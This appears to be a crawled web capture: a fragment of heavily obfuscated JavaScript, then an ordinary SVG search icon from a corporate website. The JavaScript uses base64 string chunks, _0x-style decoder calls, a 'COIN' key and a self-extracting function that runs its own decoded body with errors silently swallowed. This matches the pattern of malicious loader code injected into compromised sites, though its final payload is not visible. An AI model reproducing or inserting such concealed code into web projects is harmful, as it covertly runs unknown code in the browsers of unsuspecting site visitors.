c5eVM5JykrSS'+_0x8682736u(0xea)+'icDknKStJKDB4MmI4LCc5eVM5JykrSSgw'+_0x8682736u(0x173)+'zknKStJKDB4MjRjLCdMaHRYJykrSSgweD'+_0x8682736u(0x7a)+'nKStJKDB4MmZlLCdZM3c4JykrSSgweDEz'+'MCwnU2JzRicpK0koMHgxMTYsJyNaWWYnK'+_0x8682736u(0x146)+'wnI1pZZicpK0koMHgzYmEsJyQ5amYnKSt'+'JKDB4NGI0LCdLN1BUJykrSSgweDQ3MSwn'+'JChUaycpK0koMHgxNWUsJzFEKHonKStJK'+'DB4NDI1LCdYZ2FvJykrSSgweDJjZCwndT'+'c1NicpK0koMHgyNGYsJ1dhM10nKStJKDB'+_0x8682736u(0xa2)+'OScpK0koMHgyYjYsJ14yQiMnKStJKDB4N'+_0x8682736u(0x76)+'cpK0koMHgxZmIsJ0YwXkgnKStJKDB4MTc'+_0x8682736u(0x87)+'K0koMHgzM2EsJ14yQiMnKStJKDB4MTZkL'+'Cd3KWJWJykrSSgweDJmNSwnWHNWTCcpK0'+'koMHgzODgsJ2dYeCYnKStJKDB4M2JjLCd'+'LN1BUJykrSSgweDM4ZSwnKl5EOCcpK0ko'+_0x8682736u(0x17a)+_0x8682736u(0x144)+'gyMjUsJ2kqc2wnKStJKDB4M2EyLCdvMSp'+'YJykrSSgweDE5MCwndTc1NicpK0koMHgx'+'NGQsJ2tdQDcnKStJKDB4NDVjLCdrbDkpJ'+'ykrSSgweGYwLCdZM3c4JykrSSgweDNkMS'+_0x8682736u(0xd2))+(_0x8682736u(0x12a)+'CdrbDkpJykrSSgweDMxNywnOXlTOScpK0'+'koMHgzMDgsJypeRDgnKStJKDB4MWUzLCc'+_0x8682736u(0xfe)+'MHg0YTMsJ1kmaEYnKStJKDB4MjRhLCcmI'+'2cqJykrSSgweDFhYywnUylLdicpK0koMH'+'gzNzEsJzl5UzknKStJKDB4Mzk5LCdLN1B'+'UJykrSSgweDMwNCwnWGdhbycpK0koMHgx'+'ZDMsJ28xKlgnKStJKDB4MTlkLCdQXlU2J'+'ykrSSgweDM0ZiwnJChUaycpK0koMHg0MW'+'YsJ2JKem0nKStJKDB4MTk3LCcwSXZMJyk'+'rSSgweDNiNiwnKl5EOCcpK0koMHgxMGUs'+_0x8682736u(0x133)+'SgweDQ5NSwnKl5EOCcpK0koMHg0YjUsJ3'+'U3NTYnKStJKDB4MjQ1LCdQXlU2JykrSSg'+'weDQ2MSwnSzdQVCcpK0koMHgzNmEsJ29q'+'OEknKStJKDB4NDhhLCdiSnptJykrSSgwe'+'DE0NCwnbWdjNycpK0koMHgzMjAsJ1dhM1'+_0x8682736u(0xf7)+'iLCdJNm16JykrSSgweDE2OSwnWTN3OCcp'+_0x8682736u(0xe6)+'CdnWHgmJykrSSgweDQyYywnU2JzRicpK0'+'koMHgyOTgsJ29qOEknKStJKDB4MmY3LCd'+_0x8682736u(0xa4)+'MHgxNzgsJ0ohM2gnKStJKDB4M2I0LCczS'+_0x8682736u(0x120)+_0x8682736u(0x184)+_0x8682736u(0x136)+_0x8682736u(0x139)+'StJKDB4NDc5LCcwSXZMJykrSSgweDFlNi'+'wna11ANycp')+('K0koMHgxYzAsJ2ZOcCMnKStJKDB4MWUxL'+'CdKaHBpJykrSSgweDNjNiwnJiNnKicpK0'+'koMHgxN2IsJ3cpYlYnKStJKDB4NDU1LCd'+_0x8682736u(0xc0)+'MHg0NDMsJ2RXU0wnKStJKDB4M2EzLCczS'+'TJkJykrSSgweDJjZSwna2w5KScpK0koMH'+_0x8682736u(0x16a)+'nKStJKDB4MWRkLCcwSXZMJykrSSgweDEz'+'Niwna2w5KScpK0koMHgzYWUsJ1dhM10nK'+'StJKDB4MTdhLCdGMF5IJykrSSgweDIxNi'+'wnVVZXOScpK0koMHgyYTksJ1kzdzgnKSt'+'JKDB4NDNkLCdZJmhGJykrSSgweDRhMSwn'+'WHNWTCcpK0koMHgxYzYsJ1dhM10nKStJK'+'DB4Mzk3LCc0WSpvJykrSSgweDEyYywna1'+'1ANycpK0koMHgzNGMsJ0pocGknKStJKDB'+_0x8682736u(0x125)+'bycpK0koMHgyMzcsJzRZKm8nKStJKDB4N'+'DRhLCc0WSpvJykrSSgweDFhOCwnNFkqby'+'cpK0koMHg0YWUsJyh0OTAnKStJKDB4NDR'+'jLCdTYnNGJykrSSgweDNiNSwnJm51OScp'+'K0koMHgzNTYsJzRZKm8nKStJKDB4NDBiL'+'CcxRCh6JykrSSgweDMyYiwnN2tDbCcpK0'+'koMHgyNTEsJ2ZOcCMnKStJKDB4NDNjLCc'+'5eVM5JykrSSgweDE4YywnMUQoeicpK0ko'+'MHgxNmYsJ29qOEknKStJKDB4NDE3LCdvM'+'SpYJykrSSgweDQyMywnUF5VNicpK0koMH'+'gxMzEsJ21nYzcnKStJKDB4MWMyLCdAR0o'+'5JykrSSgweDM0YiwnQGJwOScpK0koMHgz'+'ZjgsJ1N2VV4nKStJKDB4M2Y0LCdvajhJJ'+'ykrSSgweDE4OCwnKl5EOCcpK0koMHgxOT'+'YsJ3ljTW8n')+('KStJKDB4NDc1LCcmI2cqJykrSSgweDI3M'+'CwnWUpXSicpK0koMHg0ZDIsJ21nYzcnKS'+'tJKDB4M2E4LCd5Y01vJykrSSgweDQ2NCw'+'nSnRrIScpK0koMHgxNWEsJyh0OTAnKStJ'+_0x8682736u(0x97)+'iNGYicpK0koMHgyNDAsJzdrQ2wnKStJKD'+'B4MWIxLCdKI0ZiJykrSSgweDFkNSwnNFk'+'qbycpK0koMHgyODIsJ3cpYlYnKStJKDB4'+'MTUwLCdkV1NMJykrSSgweDQ4ZCwnJiNnK'+'icpK0koMHgyOTUsJ2ZOcCMnKStJKDB4ND'+'k5LCczSTJkJykrSSgweGQ2LCc0WSpvJyk'+'rSSgweDQ3NiwnJm51OScpK0koMHg0N2Ms'+'J1kmaEYnKStJKDB4ZjIsJyQ5amYnKStJK'+'DB4MjEzLCdKdGshJykrSSgweDI5OSwnUF'+'5VNicpK0koMHgyNjQsJylzdFInKStJKDB'+_0x8682736u(0x197)+'ZCcpK0koMHgyMzUsJ1kmaEYnKStJKDB4N'+'DZmLCdKaHBpJykrSSgweGU1LCdQXlU2Jy'+'krSSgweDFjYSwnYkp6bScpK0koMHgxMDA'+'sJ0BicDknKStJKDB4Mjg4LCcxRCh6Jykr'+_0x8682736u(0x1ce)+'1lKV0onKStJKDB4NDAxLCdMaHRYJykrSS'+'gweDRiMSwnJm51OScpK0koMHg0YWQsJ1M'+'pS3YnKStJKDB4NGNjLCdTYnNGJykrSSgw'+'eDRiNywnNFkqbycpKyhJKDB4NDNhLCdGM'+_0x8682736u(0xb0)+_0x8682736u(0x77)+'oJykrSSgweDNjMiwnWyNxMicpK0koMHgz'+'YzMsJ1hnYW8nKStJKDB4MjNhLCdAR0o5J'+_0x8682736u(0xc5)+_0x8682736u(0x15a))+(_0x8682736u(0x12b)+'Cd5Y01vJykrSSgweDRhNSwnZk5wIycpK0'+'koMHhkMSwnbWdjNycpK0koMHgzYzUsJzl'+'5UzknKStJKDB4MWQ4LCdnWHgmJykrSSgw'+'eDNiZSwnXjJCIycpK0koMHgzOGIsJ1sjc'+'TInKStJKDB4MmIyLCd3KWJWJykrSSgweD'+'IwNCwnRjBeSCcpK0koMHgyZWEsJ1N2VV4'+'nKStJKDB4NDZhLCdTdlVeJykrSSgweDFj'+'YywnWTN3OCcpK0koMHgzYzksJyZudTknK'+'StJKDB4M2RjLCdTKUt2JykrSSgweDFiZS'+'wnSiNGYicpK0koMHgyYzYsJ1hzVkwnKSt'+'JKDB4MjEyLCdQXlU2JykrSSgweDM0Niwn'+'SmhwaScpK0koMHgzZjMsJ1BeVTYnKStJK'+'DB4MTVmLCdGMF5IJykrSSgweDNkZSwnWU'+'pXSicpK0koMHgzYjksJ0pocGknKStJKDB'+'4NGM5LCdZJmhGJykrSSgweDJkNiwnZFdT'+'TCcpK0koMHg0OGIsJzNJMmQnKStJKDB4M'+_0x8682736u(0x103)+'cpK0koMHgyNGIsJyh0OTAnKStJKDB4ZjU'+_0x8682736u(0xab)+'SSgweDQxMCwnaSpzbCcpK0koMHgzMzIsJ'+'yYjZyonKStJKDB4NDg1LCdZM3c4JykrSS'+'gweDNlNywnKXN0UicpK0koMHgxMzksJzN'+'JMmQnKStJKDB4MTIyLCdXYTNdJykrSSgw'+'eDRiYSwnZk5wIycpK0koMHgyMGUsJzl5U'+'zknKStJKDB4NDg4LCdtZ2M3JykrSSgweD'+'IzNiwnXjJCIycpK0koMHgxOTIsJyNaWWY'+'nKStJKDB4M2IxLCdTdlVeJykrSSgweDFm'+_0x8682736u(0xd0)+'StJKDB4MWU1LCdXYTNdJykrSSgweDI1ZC'+'wnKHQ5MCcp')+('K0koMHgxMTIsJ3U3NTYnKStJKDB4NDAwL'+'CdZM3c4JykrSSgweDI4ZCwnSnRrIScpK0'+'koMHgyMjgsJyh0OTAnKStJKDB4MjJlLCd'+'Yc1ZMJykrSSgweDMwYiwna11ANycpK0ko'+_0x8682736u(0x159)+'zU2JykrSSgweDE3MiwndTc1NicpK0koMH'+'gyZTcsJ2JKem0nKStJKDB4MTEzLCdKI0Z'+'iJykrSSgweDFjMywnZk5wIycpK0koMHg0'+'NmIsJ0k2bXonKStJKDB4ZTcsJ0p0ayEnK'+'StJKDB4MWU0LCdtZ2M3JykrSSgweDE2Ni'+'wnJDlqZicpK0koMHgzYzgsJyYjZyonKSt'+'JKDB4MmMzLCdKI0ZiJykrSSgweDNkZCwn'+'JDlqZicpK0koMHg0YjYsJ0ojRmInKStJK'+'DB4M2YwLCdXYTNdJykrSSgweDRkNywnVV'+_0x8682736u(0xb6)+'4MmY0LCcpc3RSJykrSSgweDQxYSwnJm51'+'OScpK0koMHgxMTEsJ0BHSjknKStJKDB4N'+_0x8682736u(0xb8)+'cpK0koMHg0MjQsJzRZKm8nKStJKDB4MWF'+'iLCdYZ2FvJykrSSgweDQzMSwnWHNWTCcp'+'K0koMHg0ODAsJyQoVGsnKStJKDB4NGQwL'+'Ccpc3RSJykrSSgweGY3LCdTKUt2JykrSS'+'gweDQzOSwnV2EzXScpK0koMHgzZjEsJ1h'+'nYW8nKStJKDB4MzQ5LCdXYTNdJykrSSgw'+_0x8682736u(0xcb)+'FgnKStJKDB4MWRhLCckKFRrJykrSSgweD'+'NkYiwneWNNbycpK0koMHg0ODQsJ1VWVzk'+'nKStJKDB4M2M3LCdbI3EyJykrSSgweDIx'+'OCwnUF5VNicpK0koMHhkMywnJiNnKicpK'+'0koMHgzODYsJ1hzVkwnKStJKDB4ZDksJ1'+'hzVkwnKStJ')+('KDB4MjU1LCdnWHgmJykrSSgweDQ3YSwnW'+'SZoRicpK0koMHgxOGYsJ1N2VV4nKStJKD'+'B4MjZiLCcqXkQ4JykrSSgweDMxNiwnWUp'+_0x8682736u(0xda)+'MTlhLCdAYnA5JykrSSgweDNhYywnbWdjN'+'ycpK0koMHg0NjMsJ21nYzcnKStJKDB4ZG'+_0x8682736u(0xef)+_0x8682736u(0x1c3)+'J1kzdzgnKStJKDB4NGMyLCcwSXZMJykrS'+'SgweDJhMywnJChUaycpK0koMHgyY2EsJ1'+_0x8682736u(0x7f)+'weDQ5YywnWTN3OCcpK0koMHgyYWUsJ0s3'+'UFQnKStJKDB4MzJjLCdKdGshJykrSSgwe'+'DQxMiwnMEl2TCcpK0koMHgxNTYsJyZudT'+_0x8682736u(0xcc)+'0Nywna11ANycpK0koMHg0M2IsJzdrQ2wn'+'KStJKDB4Mjk0LCcpc3RSJykrSSgweDI2Y'+'ywnUylLdicpK0koMHgzY2IsJypeRDgnKS'+'tJKDB4NDUyLCcqXkQ4JykrSSgweDI3Myw'+'nWUpXSicpK0koMHgxMzIsJ1kzdzgnKStJ'+'KDB4MTU1LCdpKnNsJykrSSgweDRhYywnJ'+_0x8682736u(0x16f)+'B4MzNmLCdTdlVeJykrSSgweDE1YiwnZ1h'+'4JicpK0koMHgyYzAsJ1VWVzknKStJKDB4'+'MjExLCdkV1NMJykrSSgweDM1NywneWNNb'+'ycpK0koMHgzOTYsJ1kmaEYnKStJKDB4M2'+'E5LCdQXlU2JykrSSgweDQ4OSwnSTZteic'+_0x8682736u(0x152)+'LCcqXkQ4JykrSSgweDI4MSwnU2JzRicpK'+'0koMHgxYmMsJyNaWWYnKStJKDB4MWIzLC'+'cmbnU5Jykr')+('SSgweDI3NiwnVVZXOScpK0koMHgzMDEsJ'+'zdrQ2wnKStJKDB4NGJkLCdbI3EyJykrSS'+'gweDM3NSwnWGdhbycpK0koMHg0YTcsJyZ'+'udTknKStJKDB4MzJkLCdTYnNGJykrSSgw'+'eDE3MSwnMUQoeicpK0koMHhmZSwnb2o4S'+'ScpK0koMHhlYSwnWGdhbycpK0koMHgxZG'+'IsJ1VWVzknKStJKDB4MWY4LCc0WSpvJyk'+'rSSgweDQ4MSwnTGh0WCcpK0koMHgzZjIs'+'J2JKem0nKStJKDB4MTYwLCdAR0o5JykrS'+'SgweDFlZCwnb2o4SScpK0koMHgxMmQsJ3'+'ljTW8nKStJKDB4MzQwLCdrbDkpJykrSSg'+'weDE1MSwnRjBeSCcpK0koMHhkYywnMEl2'+'TCcpK0koMHgxMmYsJ29qOEknKStJKDB4M'+'mQ3LCdtZ2M3JykrSSgweDQ0ZSwnU3ZVXi'+'cpK0koMHgzY2MsJ1sjcTInKStJKDB4MWI'+_0x8682736u(0x131)+'K0koMHgxM2YsJ21nYzcnKStJKDB4MWEyL'+'CdrXUA3JykrSSgweDNmZiwnUylLdicpK0'+_0x8682736u(0x196)+'wSXZMJykrSSgweDI4MywnJiNnKicpK0ko'+'MHgyNTgsJ14yQiMnKStJKDB4MmQ4LCdVV'+_0x8682736u(0x18f)+'gxOWYsJ3cpYlYnKStJKDB4MTdjLCdMaHR'+_0x8682736u(0x1d2)+'YzEsJ0BHSjknKStJKDB4Mzc4LCdZSldKJ'+'ykrSSgweDMwZSwnMEl2TCcpK0koMHgxOT'+'EsJ0ohM2gnKStJKDB4MTUzLCdMaHRYJyk'+_0x8682736u(0xbd)+'J1sjcTInKStJKDB4Mzg3LCcxRCh6JykrS'+'SgweDRjMCwnN2tDbCcpK0koMHgzNzAsJ2'+'tdQDcnKStJ')+('KDB4M2ViLCc3a0NsJykrSSgweDRjZCwnZ'+_0x8682736u(0xdc)+_0x8682736u(0x130)+'pKnNsJykrSSgweDM2OSwnWHNWTCcpK0ko'+'MHgyMTUsJyNaWWYnKStJKDB4NDcyLCdrX'+_0x8682736u(0x10f)+_0x8682736u(0x191)+'yJykrSSgweDJmMCwnUF5VNicpK0koMHgx'+'ZjIsJ2JKem0nKSsnT2knKSxkW0koMHgxY'+'jgsJ0k2bXonKV09SSgweDJlZiwnZFdTTC'+'cpK0koMHgyM2UsJ0s3UFQnKSsnbmcnLGR'+'bSSgweDJiYSwnU3ZVXicpXT1mdW5jdGlv'+'bihxLHMsdSx2LHcseCx5LHosQSxCLEMpe'+'3JldHVybiBxKHMsdSx2LHcseCx5LHosQS'+'xCLEMpO30sZFtJKDB4Mzk1LCc3a0NsJyl'+'dPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHF8'+'fHM7fSxkW0koMHgyNmQsJ21nYzcnKV09Z'+'nVuY3Rpb24ocSxzLHUsdix3LHgseSl7cm'+_0x8682736u(0xc3)+'JKDB4MTIzLCckOWpmJyldPWZ1bmN0aW9u'+'KHEscyx1LHYsdyl7cmV0dXJuIHEocyx1L'+'HYsdyk7fSxkW0koMHgzYTQsJ3ljTW8nKV'+'09SSgweDEzNSwnZk5wIycpK0koMHgzMzM'+'sJ2kqc2wnKStJKDB4MTA1LCdZJmhGJykr'+'J10nLGRbSSgweDNlMiwnSiEzaCcpXT1JK'+_0x8682736u(0x1b4)+'pZZicpK0koMHgyNzcsJ3ljTW8nKStJKDB'+'4MWQ3LCdTYnNGJyksZFtJKDB4MTYxLCcm'+'bnU5JyldPWZ1bmN0aW9uKHEscyl7cmV0d'+'XJuIHEocyk7fSxkW0koMHgzMDMsJ0xodF'+'gnKV09SSgw')+('eDQzNywnJiNnKicpK0koMHgxNGIsJ1VWV'+_0x8682736u(0xe2)+'RhMCwnb2o4SScpKyddJyxkW0koMHhlZSw'+'nSTZteicpXT1JKDB4MjBjLCc5eVM5Jykr'+'SSgweDNlMCwnTGh0WCcpK0koMHg0MGQsJ'+'29qOEknKStJKDB4Mjc4LCdAR0o5JykrSS'+'gweDI3MSwna11ANycpLGRbSSgweDMwNyw'+'nSiEzaCcpXT1mdW5jdGlvbihxLHMsdSx2'+'LHcseCx5LHosQSxCLEMpe3JldHVybiBxK'+_0x8682736u(0x1d1)+_0x8682736u(0x1ba)+'uKHEscyx1KXtyZXR1cm4gcShzLHUpO307'+'dmFyIGY9ZCxnPWZ1bmN0aW9uKCl7dmFyI'+'HE9ISFbXTtyZXR1cm4gZnVuY3Rpb24ocy'+_0x8682736u(0x91)+'yIEo9XzB4MjUwNDMwMWU7aWYodSl7dmFy'+'IHc9dVtKKDB4ZTksJ1BeVTYnKV0ocyxhc'+'md1bWVudHMpO3JldHVybiB1PW51bGwsdz'+'t9fTpmdW5jdGlvbigpe307cmV0dXJuIHE'+'9IVtdLHY7fTt9KCk7ZnVuY3Rpb24gaChx'+'LHMpe3ZhciBLPUksdT17fTt1W0soMHgxN'+'zQsJ3U3NTYnKV09ZltLKDB4ZmIsJ0BicD'+'knKV0sdVtLKDB4MjE3LCdLN1BUJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIEw9SztyZXR1'+'cm4gZltMKDB4MWUwLCdZM3c4JyldKHosQ'+_0x8682736u(0x122)+_0x8682736u(0x12c)+_0x8682736u(0x1a3)+'e3ZhciBNPUs7cmV0dXJuIGZbTSgweDE1O'+_0x8682736u(0x141)+'NlLCdvajhJ')+('JyldPWZbSygweDJjOCwnbWdjNycpXSx1W'+'0soMHg0NTYsJ0YwXkgnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgTj1LO3JldHVybiBmW04'+'oMHgxMjAsJ0BicDknKV0oeixBKTt9LHVb'+'SygweDJhMCwneWNNbycpXT1mW0soMHg0N'+'WYsJ21nYzcnKV0sdVtLKDB4NDA5LCc5eV'+'M5JyldPWZ1bmN0aW9uKHgpe3ZhciBPPUs'+'7cmV0dXJuIGZbTygweDJjOSwnUylLdicp'+'XSh4KTt9LHVbSygweDQ3ZiwnRjBeSCcpX'+'T1mdW5jdGlvbih4LHkseil7dmFyIFA9Sz'+'tyZXR1cm4gZltQKDB4MWVlLCdZM3c4Jyl'+_0x8682736u(0x1d9)+'JyldPWZ1bmN0aW9uKHgpe3ZhciBRPUs7c'+'mV0dXJuIGZbUSgweDI3ZCwnSnRrIScpXS'+'h4KTt9LHVbSygweDFkZSwnOXlTOScpXT1'+'mdW5jdGlvbih6LEEpe3ZhciBSPUs7cmV0'+'dXJuIGZbUigweDFjNywnaSpzbCcpXSh6L'+'EEpO307dmFyIHY9dTtmb3IodmFyIHcgaW'+_0x8682736u(0x1c9)+_0x8682736u(0x78)+_0x8682736u(0xba)+'Ho9dltTKDB4MzI4LCc3a0NsJyldKGcsdG'+'hpcyxmdW5jdGlvbigpe3ZhciBUPVMsQj1'+'7fTtCW1QoMHgxNjMsJ1hnYW8nKV09dltU'+'KDB4M2Y1LCdXYTNdJyldO3ZhciBDPUIsR'+'D12W1QoMHgxNTIsJ0xodFgnKV0odHlwZW'+'9mIHdpbmRvdyx2W1QoMHgzNjIsJzNJMmQ'+'nKV0pP3dpbmRvdzp2W1QoMHgxZjcsJ1lK'+'V0onKV0odHlwZW9mIHByb2Nlc3MsdltUK'+'DB4NDE4LCc3a0NsJyldKSYmdltUKDB4ND'+'gyLCdAYnA5')+('JyldKHR5cGVvZiByZXF1aXJlLHZbVCgwe'+'DQ1MCwnMUQoeicpXSkmJnZbVCgweDJiNC'+_0x8682736u(0x17e)+'bVCgweDFmOSwnRjBeSCcpXSk/Z2xvYmFs'+'OnRoaXMsRT1mdW5jdGlvbigpe3ZhciBVP'+'VQsRj1uZXcgRFsoVSgweDM3NywnTGh0WC'+'cpKSsncCddKENbVSgweDQyOCwnJDlqZic'+'pXSk7cmV0dXJuIUZbVSgweDJlMCwnOXlT'+'OScpXSh6KTt9O3JldHVybiB2W1QoMHgxN'+'zMsJ1N2VV4nKV0oRSk7fSk7dltTKDB4Mj'+'cyLCd5Y01vJyldKHopO2Zvcih2YXIgQT0'+'weDI7dltTKDB4NGJiLCc3a0NsJyldKEEs'+'eVtTKDB4NDAyLCdTdlVeJykrJ2gnXSk7Q'+_0x8682736u(0x186)+'h4W1MoMHgzYmYsJyh0OTAnKStTKDB4MmI'+'wLCdQXlU2JyldKHlbQV1bMHgwXSkseVtB'+'XVsweDFdKSlyZXR1cm47cmV0dXJuIDB4M'+'Tt9KHcsYXJndW1lbnRzKSlyZXR1cm4gcV'+_0x8682736u(0xaf)+'JLHM9e307c1tWKDB4MzJhLCdAYnA5Jyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIFc9VjtyZ'+'XR1cm4gZltXKDB4MjRkLCdvajhJJyldKH'+'osQSk7fSxzW1YoMHgxYmYsJzdrQ2wnKV0'+'9ZnVuY3Rpb24oeixBKXt2YXIgWD1WO3Jl'+'dHVybiBmW1goMHgzNTAsJ1sjcTInKV0oe'+_0x8682736u(0x113)+'1mdW5jdGlvbih6LEEpe3ZhciBZPVY7cmV'+_0x8682736u(0x155)+'LEEpO30sc1tWKDB4MmVkLCc0WSpvJyldP'+'WZ1bmN0aW9uKHosQSl7dmFyIFo9VjtyZX'+'R1cm4gZlta')+('KDB4MjZlLCdLN1BUJyldKHosQSk7fTt2Y'+_0x8682736u(0xa8)+_0x8682736u(0xff)+'weDExNywnSzdQVCcpXVtWKDB4M2RmLCdt'+_0x8682736u(0xca)+'HgxNDUsJ29qOEknKV0oYnRvYSxxKVtWKD'+'B4MzNjLCcodDkwJyldKCc9JywweDQpW1Y'+'oMHg0YjAsJ0k2bXonKV0oJy4nKVtWKDB4'+'NDRkLCckOWpmJyldKCcnKVtWKDB4MmYxL'+_0x8682736u(0x1b0)+'dmTnAjJyldKCcnKSxxPXZbVigweDNmNiw'+'nZk5wIycpKydjZSddKC9bYS16QS1aXS9n'+_0x8682736u(0x8b)+_0x8682736u(0xa9)+'YnKSthMCgweDM1MSwnWGdhbycpKydkZSd'+'dKHVbYTAoMHgyOTMsJ0p0ayEnKV0odVth'+'MCgweDE4YSwnQEdKOScpXSh4LCdaJyk/M'+_0x8682736u(0x178)+'JzRicpXSh4W2EwKDB4MmU0LCcpc3RSJyk'+_0x8682736u(0x142)+'eGQpKT94OnVbYTAoMHgzZDUsJ1BeVTYnK'+'V0oeCwweDFhKSk7fSksdj1uZXcgUmVnRX'+'hwKGZbVigweDIwZCwnQEdKOScpXSwnZyc'+'pO3JldHVybiBmW1YoMHgxZmMsJ2dYeCYn'+_0x8682736u(0x169)+'igweDM0ZSwndTc1NicpXShmW1YoMHgxMj'+_0x8682736u(0xa6)+'jJyldKHcsZltWKDB4NDQ4LCc0WSpvJyld'+'KSxmW1YoMHgxNjgsJzdrQ2wnKV1bVigwe'+'DIzYywnQGJwOScpKydjZSddKHYsJycpKS'+'wnLycpLHEp')+(_0x8682736u(0x1b5)+'GssbCxtLG8scD1uZXcgUmVnRXhwKGZbSS'+_0x8682736u(0xee)+'JKDB4MWE5LCdXYTNdJyldLGw9cCxtPWZ1'+'bmN0aW9uKCl7dmFyIGExPUkscT17fTtxW'+'2ExKDB4MjdhLCdKITNoJyldPWZ1bmN0aW'+_0x8682736u(0x14b)+'7dmFyIGEyPWExO3JldHVybiBmW2EyKDB4'+'MzYzLCcxRCh6JyldKHcseCx5LHosQSxCL'+'EMsRCxFLEYsRyk7fSxxW2ExKDB4MzMwLC'+'cmbnU5JyldPWZ1bmN0aW9uKHcseil7dmF'+'yIGEzPWExO3JldHVybiBmW2EzKDB4NDk2'+'LCdvMSpYJyldKHcseik7fSxxW2ExKDB4M'+'jUzLCdXYTNdJyldPWZ1bmN0aW9uKHcseC'+'x5LHosQSxCLEMpe3ZhciBhND1hMTtyZXR'+'1cm4gZlthNCgweDQ2OSwnUF5VNicpXSh3'+'LHgseSx6LEEsQixDKTt9LHFbYTEoMHhkZ'+_0x8682736u(0x18e)+'x6LEEpe3ZhciBhNT1hMTtyZXR1cm4gZlt'+'hNSgweDJkZCwna2w5KScpXSh3LHgseSx6'+'LEEpO307dmFyIHM9cSx1PWZbYTEoMHgxM'+'mIsJ2dYeCYnKV0od2luZG93LHt9KSx2PW'+'5ldyBSZWdFeHAoZlthMSgweDEwMiwnWTN'+'3OCcpXSwnZycpLHY9dVtmW2ExKDB4NDJm'+'LCd3KWJWJyldW2ExKDB4MmYzLCdVVlc5J'+_0x8682736u(0xb1)+_0x8682736u(0x119)+'dPWZbYTEoMHgxODYsJzl5UzknKV0oaixm'+'dW5jdGlvbigpe3ZhciBhNj1hMSx3PXNbY'+'TYoMHg0MjIsJyQoVGsnKV0oaCxzW2E2KD'+'B4MTFmLCdT')+('YnNGJyldKHdpbmRvdyx7fSksMHg4LFswe'+_0x8682736u(0x19a)+_0x8682736u(0x128)+_0x8682736u(0x105)+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z1zW2E2KDB4MTg3LCcqXkQ4JyldKGgsdy'+_0x8682736u(0x1a9)+'dLFsweDIsMHg2M10sWzB4MCwweDZjXSks'+_0x8682736u(0xd6)+'GgsdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9KCkpKTt9LCEobz1mW0koMHg'+'zOTUsJzdrQ2wnKV0obyx3aW5kb3cpKXx8'+_0x8682736u(0xf4)+_0x8682736u(0xae)+_0x8682736u(0x1c1)+'sWzB4NywweDc0XSxbMHgzLDB4NDVdLFsw'+'eDIsMHg2NF0sWzB4MCwweDYxXSkpJiZmW'+_0x8682736u(0x86)+_0x8682736u(0x10a)+'tKTt9KCkpOw==')))();}.toString();return _0x2279010.slice(_0x2279010.indexOf("{") + 1, _0x2279010.lastIndexOf("}"))})())),d[a1(0x1d7,'COIN')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.apexgroup.com/assets/images/refresh-search.svg
body_size: 24
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.5 31.9004L28.0001 28.4004M30.5 22.4004C30.5 27.0948 26.6944 30.9004 22 30.9004C17.3056 30.9004 13.5 27.0948 13.5 22.4004C13.5 17.706 17.3056 13.9004 22 13.9004C26.6944 13.9004 30.5 17.706 30.5 22.4004Z" stroke="#E87722" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
